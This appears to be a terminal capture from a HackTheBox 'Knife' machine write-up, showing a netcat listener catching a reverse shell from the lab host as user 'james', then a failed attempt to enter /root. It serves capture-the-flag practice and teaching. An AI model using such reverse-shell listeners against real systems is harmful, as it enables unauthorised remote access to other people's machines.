 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/Knife]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [10.10.10.242] 50668
bash: cannot set terminal process group (1051): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ whoami
whoami
james
james@knife:/$ cd /root
cd /root
bash: cd: /root: Permission denied
james@knife:/$
KALI LINUX